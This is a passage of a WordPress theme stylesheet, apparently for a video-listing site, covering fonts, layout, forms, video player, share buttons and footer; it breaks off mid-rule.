    url("../fonts/source-sans-pro-v11-latin-300.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-300.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("../fonts/source-sans-pro-v11-latin-regular.eot");
  src: local("Source Sans Pro Regular"), local("SourceSansPro-Regular"),
    url("../fonts/source-sans-pro-v11-latin-regular.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-regular.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-regular.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("../fonts/source-sans-pro-v11-latin-700.eot");
  src: local("Source Sans Pro Bold"), local("SourceSansPro-Bold"),
    url("../fonts/source-sans-pro-v11-latin-700.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-700.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-700.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-700.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-700.svg#SourceSansPro")
      format("svg");
}

/*(Icons)*/
[class*="fa-"]:before,
.Cookies:before,
.widget_categories > ul li > a:before,
.nav-links .prev-pagin:before,
.nav-links .next-pagin:after,
.SelectBox > ul > li:before,
.comment-reply-link:before,
.comment-notes:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
}

[class*="fa-"].fab,
[class*="fa-"].far {
  font: inherit;
}
.fab[class*="fa-"]:before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}
.far[class*="fa-"]:before {
  font-weight: 400;
}

/*04 - .Typography*/

body {
  font-size: 0.875rem;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.5;
  word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
[class*="title"] a {
  color: inherit;
}

h1 {
  font-size: 2.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.5rem;
}

h4 {
  font-size: 1.25rem;
}

h5 {
  font-size: 1rem;
}

h6 {
  font-size: 0.875rem;
}

/*05 - .Layout*/

*,
:before,
:after {
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
}

#Ez-Wp {
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#Ez-Wp > .Body {
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.Container {
  margin: 0 auto;
  padding: 0 1rem;
  width: 100%;
}

/*(Spaces)*/

ul,
ol {
  margin-left: 1.5rem;
}

ul,
ol,
dl,
dt,
dd,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
table,
input,
textarea,
button,
select,
[class*="Form-"] {
  margin: 0 0 1rem;
}

nav ul,
.Ul,
.Ul ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.Row {
  margin-left: -1rem;
  margin-right: -1rem;
}

.Row > * {
  padding-left: 1rem;
  padding-right: 1rem;
  min-width: 0;
}

.Row.Nsp {
  margin-left: 0;
  margin-right: 0;
}

.Row.Nsp > *,
.Row.Container > * {
  padding-left: 0;
  padding-right: 0;
}

.Row.Container {
  margin-left: auto;
  margin-right: auto;
}

[class*="Form-"] [class*="Form-"],
[class*="Form-"] input,
[class*="Form-"] button,
[class*="Form-"] textarea,
[class*="Form-"] select,
[class*="Form-"] .Form-Select {
  margin-bottom: 0;
}

/*(Justify/Align)*/
.JstfCnC {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.JstfCnB {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.AlgnCnC {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/*(Grid)*/

.AX.Row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.AX.Row > * {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

/*06 - .Forms*/

button,
input,
.Form-Select select,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
}

button,
input,
select,
textarea {
  font: inherit;
  width: 100%;
  vertical-align: middle;
  line-height: normal;
}

fieldset {
  border: 1px solid transparent;
  padding: 1rem;
}

legend {
  border: 0;
  padding: 0.5rem 1rem;
}

label {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: normal;
  margin-bottom: 0;
}

label[for] {
  cursor: pointer;
}

[class*="Form-"] label {
  display: block;
}

/*(Input/textarea/select)*/
input,
textarea,
select,
.Form-Select label,
.SelectBox > span {
  border: 1px solid transparent;
  display: block;
  padding: 0.5rem 1rem;
  width: 100%;
  min-height: 2.5rem;
  line-height: normal;
  border-radius: 3px;
}

textarea {
  overflow: auto;
  max-width: 100%;
  height: auto;
  resize: vertical;
  padding: 1rem;
  max-height: 15rem;
}

/*(Icon)*/
.Form-Icon {
  position: relative;
  display: block;
  padding: 0;
}

.Form-Icon.Right input,
.Form-Icon.Right textarea {
  padding-left: 1rem;
  padding-right: 2.5rem;
}

.Form-Icon.Right input + i,
.Form-Icon.Right textarea + i {
  left: auto;
  right: 0;
}

.Form-Icon input,
.Form-Icon textarea {
  padding-left: 2.5rem;
  font-weight: normal;
}

.Form-Icon input + i,
.Form-Icon textarea + i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  color: inherit;
}

.Form-Icon input + i,
.Form-Icon textarea + i,
.Form-Icon input + i:before,
.Form-Icon textarea + i:before {
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
}

/*(Select)*/
.Form-Select {
  position: relative;
}

.Form-Select label {
  position: absolute;
  left: auto;
  top: 0;
  width: 100%;
  height: 100%;
  font-weight: normal;
}

.Form-Select label:before {
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  margin-right: 0;
  width: 2.5rem;
  line-height: 2.3rem;
}

.Form-Select select:disabled {
  z-index: 1;
}

.Form-Select select {
  background-color: transparent !important;
  padding: 0.5rem 2.5rem 0.5rem 1rem;
  position: relative;
  margin-bottom: 0;
  z-index: 3;
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
}

.Form-Select select::-ms-expand {
  display: none;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  transition: none;
}

optgroup {
  font-weight: bold;
}

/*(Checkbox/Radio)*/
.Form-Checkbox input,
.Form-Radio input {
  position: absolute;
  visibility: hidden;
}

.Form-Checkbox label,
.Form-Radio label {
  line-height: inherit;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.7rem;
}

.Form-Checkbox i,
.Form-Radio i {
  line-height: 1.5rem;
  position: absolute;
  top: 0.5rem;
  left: 0;
  font-size: 1.5rem;
}

.Form-Checkbox i[class*="fa-"],
.Form-Radio i[class*="fa-"] {
  font-size: 1.3rem;
}

.Form-Checkbox input ~ i,
.Form-Radio input ~ i,
.Form-Checkbox input:disabled:checked ~ i + i,
.Form-Radio input:disabled:checked ~ i + i {
  opacity: 0.2;
}

.Form-Checkbox input ~ i + i,
.Form-Radio input ~ i + i,
.Form-Checkbox input:checked ~ i,
.Form-Radio input:checked ~ i {
  opacity: 0;
}

.Form-Checkbox input:checked ~ i + i,
.Form-Radio input:checked ~ i + i {
  opacity: 1;
}

.Form-Checkbox input:disabled ~ i,
.Form-Radio input:disabled ~ i {
  color: currentColor !important;
}

[type="checkbox"],
[type="radio"] {
  width: auto;
  height: auto;
  display: inline;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  -moz-appearance: radio;
}

[type="checkbox"] + label,
[type="radio"] + label {
  margin-left: 0.5rem;
  margin-right: 0.625rem;
  vertical-align: baseline;
  display: inline-block;
}

[type="checkbox"][hidden] + label,
[type="radio"][hidden] + label {
  margin-left: 0;
  margin-right: 0;
}

/*(Form - Disabled)*/
input:disabled,
textarea:disabled,
select:disabled,
.Form-Select select:disabled + label,
button:disabled {
  opacity: 0.5;
}

/*(Buttons)*/
.Button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  min-height: 0;
  border: 0;
  cursor: pointer;
  padding: 0.5rem 1rem;
  width: auto;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  line-height: 1.5rem;
  border-radius: 5rem;
  font-weight: 700;
}

.Button > span,
button > span {
  white-space: nowrap;
}

button[disabled],
input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*07 - .Misc*/

/*(Transitions)*/
button,
input,
textarea,
select,
nav a,
.Button {
  transition: 0.2s;
}

.tticos {
  display: inline-flex;
  align-self: center;
  position: relative;
  height: 1em;
  width: 1em;
  font-size: inherit;
}

.tticos svg {
  height: 1em;
  width: 1em;
  bottom: -0.125em;
  position: absolute;
  fill: currentColor;
}

/*animation*/
[class*="anm-"] {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.anm-a {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*08 - .Header*/

.Header .Top {
  position: relative;
}

.Header .Top .title {
  padding: 0.5rem 0;
  line-height: 1.5rem;
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0;
  color: #fff;
}

.Header .Top .title:before {
  font-size: 1rem;
  margin-right: 0.2rem;
}

.Header .Top .Social {
  font-size: 0;
  text-align: center;
}

.Header .Top .Social > li {
  display: inline-block;
  vertical-align: top;
}

.Header .Top .Social a {
  opacity: 0.5;
  font-size: 1rem;
  min-width: 2.5rem;
  line-height: 2.5rem;
  display: inline-block;
}

.Header .Top .Social a:hover {
  opacity: 1;
}

.Header .Mid {
  padding: 1rem 0;
}

.Form-Search {
  margin-bottom: 0;
  position: relative;
}

.Form-Search input {
  padding-right: 2.5rem;
}

.Form-Search button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent !important;
  z-index: 1;
  font-size: 1.25rem;
  padding: 0;
  height: 2.5rem;
  width: 2.5rem;
}

.MenuBtn.Fxd {
  position: fixed;
  position: fixed;
  right: 1.2rem;
  bottom: 4.2rem;
}

.MenuBtn {
  transition: 0.2s;
  position: relative;
  margin-left: 1rem;
  z-index: 9;
}

.MenuBtn.Fxd.on {
  right: 17rem;
  bottom: 1rem;
}

.MenuBtn:before {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.MenuBtn .Button {
  font-size: 0;
  width: 2.5rem;
  position: relative;
  z-index: 10;
}

.MenuBtn:after,
.MenuBtn .Button:before,
.MenuBtn .Button:after {
  content: "";
  height: 2px;
  display: block;
  position: absolute;
  left: 0.7rem;
  right: 0.7rem;
  transition: 0.2s;
}

.MenuBtn:after {
  top: 1.17rem;
  z-index: 10;
}

.MenuBtn .Button:before {
  top: 0.9rem;
}

.MenuBtn .Button:after {
  bottom: 0.85rem;
}

.MenuBtn.on:after {
  opacity: 0;
}

.MenuBtn.on .Button:before {
  transform: rotate(45deg);
  top: 1.2rem;
}

.MenuBtn.on .Button:after {
  transform: rotate(-45deg);
  bottom: 1.17rem;
}

.menu {
  position: relative;
}

.menu li a {
  line-height: 3rem;
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  padding: 0 1rem;
}

@media screen and (max-width: 425px) {
  .menu li a {
    font-size: 0.9rem;
  }
}

.menu li li a {
  line-height: 2rem;
  font-size: 0.875rem;
  opacity: 0.5;
}

.menu li li:hover > a,
.menu li li.current-menu-item > a {
  opacity: 1;
}

.menu .menu-item-has-children {
  position: relative;
}

.menu .menu-item-has-children > i {
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  font-size: 0.75rem;
  cursor: pointer;
  transition: 0.2s;
}

.menu li .menu-item-has-children > i {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.menu .menu-item-has-children > ul {
  max-height: 0;
  overflow: hidden;
  transition: 0.2s;
  opacity: 0;
}

.menu li[class*="fa-"]:before {
  width: 2rem;
  line-height: 2rem;
  pointer-events: none;
  padding-left: 1rem;
  opacity: 0.3;
  transition: 0.2s;
  font-size: 1rem;
}

.menu li[class*="fa-"]:hover:before {
  opacity: 1;
}

.menu > li[class*="fa-"]:before {
  line-height: 3rem;
  opacity: 1;
}

.menu li[class*="fa-"] > a {
  padding-left: 2.5rem;
  margin-left: -2.1rem;
}

/*09 - .Body*/

.Body {
  padding: 2rem 0;
}

.Description h1,
.Description h2,
.Description h3,
.Description h4,
.Description h5,
.Description h6 {
  font-weight: 300;
  margin-bottom: 0.3rem;
}

.Description .title {
  font-size: 1.5rem;
  line-height: 2rem;
  padding: 0.25rem 0;
}

.Description a {
  font-weight: 700;
}

.Description > *:last-child {
  margin-bottom: 0;
}

.Cookies {
  padding: 1.25rem 1.25rem 1.25rem 4.7rem;
  border-radius: 4px;
  margin-bottom: 2rem;
  position: relative;
  min-height: 5rem;
}

.Cookies:before {
  position: absolute;
  left: 1.2rem;
  top: 1.2rem;
  font-size: 2rem;
  line-height: 2.5rem;
  content: "\f071";
}

.Cookies p {
  font-size: 1.5rem;
  font-weight: 300;
  margin-bottom: 0;
  line-height: 1.5rem;
  padding: 0.5rem 0;
  display: inline-block;
  vertical-align: top;
}

.Cookies a {
  font-weight: 700;
}

.Cookies .Button {
  min-width: 7rem;
}

.Cookies span.Auto {
  margin: 0.25rem;
  display: inline-block;
}

.Button.A {
  text-transform: uppercase;
}

.Button.A[class*="fa-"]:before {
  float: right;
  transition: 0.2s;
  width: 0;
  overflow: hidden;
  text-align: right;
}

.Button.Sm {
  font-weight: 700;
  padding: 0 0.7rem;
  font-size: 0.65rem;
}

.Button.Sm[class*="fa-"]:hover:before {
  width: 0.875rem;
  margin-left: 0.2rem;
}

.Button.Sm[class*="fa-"]:before {
  font-size: 0.875rem;
}

.DvrCn {
  margin: 0 auto 1rem;
  position: relative;
  max-width: 19.75rem;
}

.DvrCn:before {
  content: "";
  display: block;
  padding-top: 83.33333333333334%;
  border-radius: 4px;
}

.DvrCn .Dvr-B {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-height: 250px;
}

.Eroz-Thumbs {
  margin: 0 -0.5rem 1rem;
  font-size: 0;
}

.Eroz-Thumbs:after {
  clear: both;
  display: block;
  content: "";
  overflow: hidden;
}

.Eroz-Thumbs .post {
  padding: 0 0.5rem;
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.Eroz-Thumbs .post .post-thumbnail {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}

.Eroz-Thumbs .post .entry-header:before,
.post .post-thumbnail:after {
  content: "";
  display: block;
  padding-top: 56.25%;
}

.Eroz-Thumbs .post.stars .entry-header:before,
.post.stars .post-thumbnail:after {
  padding-top: 146%;
}

.Eroz-Thumbs .post .entry-header {
  position: relative;
}

.post {
  margin-bottom: 1rem;
}

.post .entry-title {
  margin-bottom: 0;
  padding-top: 0.5rem;
  font-size: 0.8rem;
  line-height: 1.25rem;
}

.post .entry-header.hd:after {
  position: absolute;
  content: "HD";
  left: 0.5rem;
  top: 0.5rem;
  border-radius: 3px;
  font-weight: 700;
  font-size: 0.75rem;
  font-style: italic;
  line-height: 1rem;
  padding: 0 0.2rem;
  z-index: 2;
  pointer-events: none;
}

.post .entry-meta {
  line-height: 1.25rem;
  margin-bottom: 0;
  font-size: 0.75rem;
  font-weight: 700;
}

.post .entry-meta span {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.post .entry-meta span:before {
  opacity: 0.5;
  margin-right: 0.3rem;
  font-size: 0.875rem;
}

.post .post-thumbnail:after {
  position: relative;
  z-index: 2;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  transition: 0.2s;
  pointer-events: none;
}

.post:hover .post-thumbnail:after {
  opacity: 0;
}

.post .post-thumbnail {
  overflow: hidden;
}

.post .post-thumbnail:before {
  color: #fff;
  position: absolute;
  right: -1rem;
  bottom: 0.3rem;
  line-height: 1;
  width: 1rem;
  font-size: 1.26rem;
  transition: 0.2s;
  z-index: 2;
  text-shadow: 0 0 10px #000;
}

.post:hover .post-thumbnail:before {
  right: 0.5rem;
}

.post .post-thumbnail img:not(.mrx-overlay),
.post .post-thumbnail video {
  position: absolute;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  object-fit: cover;
}

.Eroz-Thumbs .page-top {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.page-top {
  margin-bottom: 1rem;
  position: relative;
}

.page-top .Filter {
  padding-top: 0.5rem;
}

.page-top .page-header {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}

.page-top .page-header span {
  font-weight: 700;
}

.SelectBox {
  font-size: 0.875rem;
  position: relative;
  display: inline-block;
  vertical-align: top;
  min-width: 5rem;
}

.SelectBox > span:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 2.5rem;
  text-align: center;
  font-size: 1rem;
}

.SelectBox.Sm > span {
  padding: 0 2.5rem 0 1rem;
  min-height: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul {
  position: absolute;
  top: 100%;
  margin-top: 0.5rem;
  left: 0;
  min-width: 10rem;
  border-radius: 4px;
  padding: 0.5rem 0;
  z-index: 10;
  max-height: 0;
  transition: 0.2s;
  opacity: 0;
  visibility: hidden;
}

.SelectBox.on > ul {
  opacity: 1;
  max-height: 99em;
  visibility: visible;
}

.SelectBox > ul > li {
  padding-left: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul > li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 2rem;
  text-align: center;
}

.SelectBox > ul > li.on:before {
  content: "\f00c";
}

.FilterBy {
  line-height: 2rem;
  font-size: 1rem;
  width: 2.5rem;
  text-align: center;
}

.HdOption {
  font-size: 0;
  display: inline-block;
  vertical-align: top;
}

.HdOption label:first-child > span {
  border-radius: 4px 0 0 4px;
}

.HdOption label:last-child > span {
  border-radius: 0 4px 4px 0;
}

.HdOption label {
  position: relative;
  padding: 0;
  vertical-align: top;
}

.HdOption input {
  position: absolute;
  visibility: hidden;
}

.HdOption span {
  font-size: 0.875rem;
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  line-height: 1.9rem;
  padding: 0 0.7rem;
  min-width: 2.3rem;
  cursor: pointer;
  transition: 0.2s;
}

.Filter .SelectBox {
  margin-right: 0.5rem;
}

.Trending {
  padding: 1rem 0.7rem 0.7rem 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.Trending:last-child {
  margin-bottom: 0;
}

.Trending a,
.Trending span,
.EzLinks a,
.tagcloud a {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.3rem;
  margin-bottom: 0.3rem;
  border-radius: 4px;
  padding: 0 0.7rem;
  line-height: 2rem;
}

.Trending a,
.EzLinks a,
.tagcloud a {
  font-size: 0.75rem;
  opacity: 0.7;
}

.Trending a:hover,
.EzLinks a:hover,
.tagcloud a:hover {
  opacity: 1;
}

.Trending span {
  font-weight: 700;
}

.post.category .entry-title,
.post.stars .entry-title {
  position: absolute;
  left: 0.5rem;
  bottom: 0.5rem;
  z-index: 3;
}

.post.category .post-thumbnail:after,
.post.stars .post-thumbnail:after {
  opacity: 1;
}

.post.category .post-thumbnail img:not(.mrx-overlay),
.post.stars .post-thumbnail img:not(.mrx-overlay) {
  transition: 0.2s;
}

body.mrx-unblur .post.category:hover .post-thumbnail img,
body.mrx-unblur .post.stars:hover .post-thumbnail img {
  transform: scale(1.1);
}

.single-format-video .Body {
  padding-top: 0;
}

.single-format-video .Body > .Dvr-B:first-child {
  margin-top: 2rem;
}

.Video {
  padding: 1rem;
  margin-bottom: 2rem;
}

.Video .Button {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 1rem;
  font-size: 1rem;
}

.Video .Row aside {
  padding-bottom: 1rem;
}

.Video .Row aside + aside {
  font-size: 0;
  text-align: center;
  padding-bottom: 0;
}

.Video .Row aside + aside .Dvr-B {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 0.5rem;
}

.Video .Row aside + aside .Dvr-B:last-child {
  margin-bottom: 0;
}

.Player.Pause:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 2;
  opacity: 0.5;
}

.Player {
  position: relative;
  min-height: 200px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  text-align: center;
}

.Player:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  padding-top: 56.55%;
  width: 1px;
  margin-left: -1px;
}

.Player .ctpl-loading,
.Player .ctpl-video,
.Player > iframe,
.Player video,
.Player embed,
.Player object {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.Player:not(.Pause) .Dvr {
  display: none;
}

.Player .Dvr {
  display: inline-block;
  vertical-align: middle;
  width: 300px;
  position: relative;
  z-index: 3;
  padding: 1rem 0;
}

.Player .Dvr .Dvr-B {
  margin-bottom: 0.5rem;
}

.Player .Dvr .Button {
  margin-bottom: 0;
}

.Player .Dvr .Button:before {
  margin-right: 0.5rem;
}

p.EzLinks {
  margin-bottom: 0.7rem;
}

.Options {
  padding-top: 1rem;
}

.Options > li:last-child .Button:last-child {
  margin-right: 0;
}

.Options .Button,
.Options .Button[class*="fa-"]:before {
  width: auto;
}

.Options .Button {
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.Options .Button[class*="fa-"]:before {
  float: none;
  margin-right: 0.5rem;
  font-size: 1rem;
}

.Options .Button[class*="fa-"]:empty:before {
  margin-right: 0;
}

.Button.Md {
  font-weight: 400;
  font-size: 0.75rem;
  border-radius: 4rem;
  padding: 0.5rem 0.8rem;
  text-transform: uppercase;
  line-height: 2rem;
  height: 3rem;
}

.Button.Md:hover {
  transform: scale(1.05);
}

.EzVotes {
  display: inline-block;
  vertical-align: top;
  height: 2.5rem;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
}

.EzVotes .numper {
  line-height: 1.25rem;
  font-size: 1rem;
  margin-bottom: 0.35rem;
  padding-top: 0.25rem;
}

.EzVotes .numper span {
  font-size: 0.75rem;
  text-transform: uppercase;
}

.EzVotes .percnt {
  position: relative;
}

.EzVotes .percnt:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0.35rem;
  opacity: 0.3;
  content: "";
  border-radius: 1rem;
}

.EzVotes .percnt > div {
  height: 0.35rem;
  border-radius: 1rem;
}

.EzHdCn {
  max-height: 0;
  opacity: 0;
  transition: 0.2s;
  overflow: hidden;
  padding: 0 2rem;
  border-radius: 4px;
  margin-top: 0.5rem;
}

.EzHdCn > .Row > li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.EzHdCn.on {
  max-height: 99em;
  opacity: 1;
  padding: 1rem 2rem;
}

.EzHdCn input,
.EzHdCn textarea {
  margin-bottom: 0;
}

.EzHdCn .title {
  font-size: 1rem;
  line-height: 2rem;
}

.EzHdCn .title:before {
  font-size: 1.25rem;
  margin-right: 0.3rem;
  min-width: 1.5rem;
  text-align: center;
}

.Share {
  font-size: 0;
}

.Share > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
  border-radius: 3rem;
  transition: 0.2s;
}

.Share > li:hover {
  transform: scale(1.1);
}

.Share > li.fcbk {
  background-color: #3b5999;
}

.Share > li.twtr {
  background-color: #55acee;
}

.Share > li.ggle {
  background-color: #dd4b39;
}

.Share > li.whts {
  background-color: #25d366;
}

.Share a {
  width: 2.5rem;
  height: 2.5rem;
  font-size: 1.25rem;
  border-radius: 3rem;
  display: block;
  text-align: center;
  line-height: 2.5rem;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
}

.Share i:before {
  color: #fff !important;
}

.EzHdCn form {
  padding: 1rem 0;
}

.EzHdCn textarea {
  height: 3.5rem;
  min-height: 3.5rem;
}

.ReportOp {
  margin-bottom: 0.5rem;
}

.ReportOp .Form-Radio {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.5rem;
  margin-bottom: 0.5rem;
  line-height: 1.5rem;
}

.MoreInfo {
  padding: 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.MoreInfo .title,
.MoreInfo > p:last-child {
  margin-bottom: 0;
}

.MoreInfo .title {
  line-height: 2rem;
}

.MoreInfo .title:before {
  margin-right: 0.3rem;
}

.MoreInfo .Description {
  margin-bottom: 0.5rem;
}

.MoreInfo p.entry-meta {
  margin-bottom: 1rem;
}

[data-eztitle]:before {
  content: attr(data-eztitle);
  display: block;
  font-weight: 700;
  font-size: 1rem;
}

.Breadcrumb {
  line-height: 1rem;
  font-size: 0.75rem;
  margin-bottom: 2rem;
}

.Breadcrumb:before {
  font-size: 1rem;
  margin-right: 0.3rem;
}

.Breadcrumb span {
  padding: 0.05rem 0.2rem;
  margin-bottom: 0.5rem;
}

.Breadcrumb span[class*="fa-"] {
  font-size: 0.65rem;
  padding: 0 0.2rem;
}

#EzReport #reason_text {
  margin-bottom: 1rem;
}

#EzReport button {
  margin-bottom: 0;
}

#EzReport [class*="licence-bx-"] {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-size: 0.75rem;
  font-weight: 700;
  margin-left: 1rem;
}

.error-404 {
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
  padding-top: 10vh;
  text-align: center;
}

.error-404:before {
  font-size: calc(2rem + 7vw);
  display: block;
  line-height: 1;
  margin-bottom: 2rem;
  opacity: 0.3;
}

.error-404 form,
.widget_search form {
  position: relative;
  padding-right: 4rem;
}

.error-404 form button,
.widget_search form button {
  position: absolute;
  right: 0;
  top: 0;
}

.error-404 .page-header {
  border-left: 0;
}

.error-404 .page-title {
  line-height: 1;
}

.error-404 .page-content > p {
  margin-bottom: 3rem;
}

.tt-filter {
  font-size: 1rem;
  margin-top: 1rem;
  padding-bottom: 1rem;
}

.tt-filter > div {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.tt-filter > div:last-child {
  margin-right: 0;
}

.SelectBox .Ul {
  max-height: 300px !important;
  overflow: auto;
}

.SelectBox > span:before {
  font-size: 10px !important;
}

.videos-tbs {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.videos-tbs li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
}

.videos-tbs li a.Button {
  padding: 0.25rem 0.75rem;
  font-size: 0.75rem;
  text-transform: uppercase;
}

.videos-tbs li:last-child {
  margin-right: 0;
}

/*10 - .Footer*/

.Footer .Top {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.Footer .Bot {
  padding: 1rem 0;
  text-align: center;
  border-top: 2px solid transparent;
}

.Footer .Bot .Copy {
  padding: 0.5rem 0;
  margin-bottom: 0;
}

.menu.Ft {
  text-align: left;
}

.menu.Ft.Row {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.menu.Ft.Row > li {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.menu.Ft > .menu-item-has-children > i:before {
  content: "\f077";
}

/*11 - .Wordpress*/

.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.alignleft,
.alignright,
.aligncenter {
  margin-bottom: 1rem;
}

.alignleft {
  float: left;
  margin-left: 1rem;
}

.alignright {
  float: right;
  margin-right: 1rem;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.nav-links {
  font-size: 0;
  text-align: center;
  margin-bottom: 2rem;
}

.nav-links a,
.nav-links span {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 0.3rem;
  line-height: 2.5rem;
  min-width: 2.5rem;
  padding: 0 0.5rem;
  font-size: 1rem;
  font-weight: 700;
